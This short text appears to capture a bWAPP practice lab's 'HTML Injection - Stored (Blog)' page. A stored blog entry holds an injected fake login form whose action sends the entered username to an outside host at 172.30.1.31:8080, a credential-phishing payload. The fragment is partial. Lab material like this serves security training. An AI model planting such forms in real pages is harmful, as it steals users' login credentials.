 / HTML Injection - Stored (Blog) /
<form name="login" action="http://172.30.1.31:8080/test.html">
<table>
<tr><td>Username:</td><td><input type="text" name="username"/></td></tr>
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
7 bee 2022-03-15
16:57:02